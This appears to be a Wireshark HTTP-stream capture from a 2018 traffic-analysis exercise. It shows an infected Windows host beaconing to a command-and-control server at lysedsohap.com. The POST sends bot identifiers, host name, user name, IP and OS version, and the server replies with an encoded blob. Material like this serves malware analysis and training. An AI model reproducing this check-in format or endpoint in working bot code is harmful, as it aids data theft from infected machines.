 Wireshark · Follow HTTP Stream (tcp.stream eq 48) · 2018-05-11-traffic-analysis-exercise.pcap
POST /4/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: lysedsohap.com
Content-Length: 123
Cache-Control: no-cache
GUID=10412771973665002240&BUILD=09fhx05&INFO=CHICAGO-7FA3-PC @ NIGHTDEW\faith.hoffman&IP=173.236.56.182&TYPE=1&WIN=6.1(x64)HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 11 May 2018 02:12:57 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
TGTGARRABw==
Packet 4065. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (563 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help